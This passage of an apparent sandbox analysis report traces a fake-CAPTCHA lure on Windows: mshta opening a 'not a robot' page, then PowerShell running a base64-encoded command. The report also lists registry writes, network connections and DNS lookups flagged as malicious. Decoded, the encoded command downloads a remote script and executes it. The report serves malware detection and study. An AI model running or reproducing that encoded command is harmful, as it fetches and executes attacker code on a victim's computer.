bwBtAG0AYQBuAGQAVAB5AHAAZQBzAF0AOgA6AEMAbQBkAGwAZQB0ACkATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApADsAUwBlAHQALQBJAHQAZQBtACAAVgBhAHIAaQBhAGIAbABlADoALwBsAFcAIAAnACcAaAB0AHQAcABzADoALwAvAGQAMQAuAGUAeABwAGwAbwByAGUAZABhAGkAcgB5AGEAcAB0AGkAdAB1AGQAZQAuAHMAaABvAHAALwBzAGgALgBiAGkAbgAnACcAOwBbAFMAYwByAGkAcAB0AEIAbABvAGMAawBdADoAOgBDAHIAZQBhAHQAZQAoACgARwBJACAAVgBhAHIAaQBhAGIAbABlADoAQwBpAFUAKQAuAFYAYQBsAHUAZQAuACgAKAAoACgARwBJACAAVgBhAHIAaQBhAGIAbABlADoAQwBpAFUAKQAuAFYAYQBsAHUAZQB8AE0AZQBtAGIAZQByACkAfABXAGgAZQByAGUALQBPAGIAagBlAGMAdAB7ACQAXwAuAE4AYQBtAGUALQBsAGkAawBlACcAJwAqAG4AbAAqAGcAJwAnAH0AKQAuAE4AYQBtAGUAKQAuAEkAbgB2AG8AawBlACgAKABWAGEAcgBpAGEAYgBsAGUAIABsAFcAKQAuAFYAYQBsAHUAZQApACkALgBJAG4AdgBvAGsAZQBSAGUAdAB1AHIAbgBBAHMASQBzACgAKQAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 2632 | "C:\WINDOWS\system32\mshta.exe" https://solve.bogx.org/awjsx.captcha?u=6b455c9c-5403-4401-b6a1-ac9b8dc37353 # ✅ ''I am not a robot - reCAPTCHA Verification ID: 5611'' | C:\Windows\System32\mshta.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3092 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4628 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:4 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win64 --annotation=prod=Chrome --annotation=ver=122.0.6261.70 --initial-client-data=0x21c,0x220,0x224,0x1f8,0x228,0x7ff8182cdc40,0x7ff8182cdc4c,0x7ff8182cdc58 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 5036 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --disk-cache-dir=null --disk-cache-size=1 --media-cache-size=1 --disable-gpu-shader-disk-cache --disable-background-networking --disable-features=OptimizationGuideModelDownloading,OptimizationHintsFetching,OptimizationTargetPrediction,OptimizationHints "https://arisehealthlab.org/" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 5720 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5576 --field-trial-handle=1860,i,15720535063319380720,1409877092716188616,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 6276 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --no-appcompat-clear --gpu-preferences=WAAAAAAAAADgABAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=1856 --field-trial-handle=1860,i,15720535063319380720,1409877092716188616,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
Total events
14 204
Read events
14 163
Write events
35
Delete events
6
Modification events
| (PID) Process: | (5036) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (5036) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (5036) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (5036) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (5036) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (2632) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (2632) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2632) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (7040) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (7040) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
Executable files
3
Suspicious files
220
Text files
29
Unknown types
89
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5036 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old~RF137794.TMP | — | |
MD5:— | SHA256:— | |||
| 5036 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5036 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old~RF137794.TMP | — | |
MD5:— | SHA256:— | |||
| 5036 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5036 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old~RF137794.TMP | — | |
MD5:— | SHA256:— | |||
| 5036 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF1377a4.TMP | — | |
MD5:— | SHA256:— | |||
| 5036 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old~RF1377a4.TMP | — | |
MD5:— | SHA256:— | |||
| 5036 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5036 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5036 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF1377b4.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
23
TCP/UDP connections
76
DNS requests
65
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
4968 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
2632 | mshta.exe | GET | 200 | 172.217.16.131:80 | http://c.pki.goog/r/gsr1.crl | unknown | — | — | whitelisted |
2336 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/AMpg5-cnrANo_2018.8.8.0/2018.8.8.0_win64_win_third_party_module_list.crx3 | unknown | — | — | whitelisted |
2420 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
2336 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/AMpg5-cnrANo_2018.8.8.0/2018.8.8.0_win64_win_third_party_module_list.crx3 | unknown | — | — | whitelisted |
2336 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/AMpg5-cnrANo_2018.8.8.0/2018.8.8.0_win64_win_third_party_module_list.crx3 | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.16.241.12:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
2336 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/AMpg5-cnrANo_2018.8.8.0/2018.8.8.0_win64_win_third_party_module_list.crx3 | unknown | — | — | whitelisted |
— | — | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4428 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4712 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 2.16.241.12:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6292 | chrome.exe | 50.87.231.172:443 | arisehealthlab.org | UNIFIEDLAYER-AS-1 | US | unknown |
5036 | chrome.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
6292 | chrome.exe | 64.233.167.84:443 | accounts.google.com | GOOGLE | US | whitelisted |
6292 | chrome.exe | 172.217.18.106:443 | fonts.googleapis.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
arisehealthlab.org |
| unknown |
accounts.google.com |
| whitelisted |
fonts.googleapis.com |
| whitelisted |
fonts.gstatic.com |
| whitelisted |
data-seed-prebsc-1-s1.bnbchain.org |
| malicious |
_8545._https.data-seed-prebsc-1-s1.bnbchain.org |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2192 | svchost.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] Suspected Malicious domain by CrossDomain ( .bogx .org) |